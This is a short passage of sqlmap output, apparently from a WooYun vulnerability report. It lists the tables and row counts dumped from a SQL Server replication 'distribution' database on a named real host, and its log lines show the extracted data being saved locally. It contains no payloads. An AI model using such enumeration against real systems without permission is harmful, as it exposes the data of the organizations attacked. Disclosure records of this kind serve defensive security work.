 Database: distribution
+-------------------------------+---------+
| Table                         | Entries |
+-------------------------------+---------+
| dbo.MSrepl_commands           | 296751  |
| dbo.MSrepl_transactions       | 16232   |
| dbo.MSdistribution_history    | 3469    |
| dbo.MSlogreader_history       | 1918    |
| dbo.MSsubscriptions           | 980     |
| dbo.MSrepl_errors             | 395     |
| dbo.MSdistribution_status     | 324     |
| dbo.MSarticles                | 245     |
| dbo.MSpublication_access      | 42      |
| dbo.MSdistribution_agents     | 12      |
| dbo.MSmerge_articleresolver   | 12      |
| dbo.MSreplication_monitordata | 12      |
| dbo.MSpublicationthresholds   | 6       |
| dbo.MSsubscriber_schedule     | 4       |
| dbo.MSlogreader_agents        | 3       |
| dbo.MSpublications            | 3       |
| dbo.MSpublisher_databases     | 3       |
| dbo.MSrepl_backup_lsns        | 3       |
| dbo.MSsnapshot_agents         | 3       |
| dbo.MSsnapshot_history        | 3       |
| dbo.IHindextypes              | 2       |
| dbo.MSsubscriber_info         | 2       |
| dbo.IHconstrainttypes         | 1       |
| dbo.MSrepl_version            | 1       |
+-------------------------------+---------+
[15:58:35] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\treistertest.chanjet.com'
www.wooyun.org
[*] shutting down at 15:58:35